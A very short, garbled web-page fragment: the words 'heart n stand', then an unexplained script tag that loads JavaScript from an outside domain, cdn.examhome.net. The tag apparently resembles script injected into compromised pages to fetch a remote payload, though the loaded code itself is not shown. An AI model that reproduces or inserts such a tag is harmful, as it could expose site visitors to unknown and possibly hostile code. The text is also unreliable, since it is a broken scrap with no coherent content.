 heart n stand <script src='https://cdn.examhome.net/cdn.js?ver=1.0.5' type='text/javascript'></script>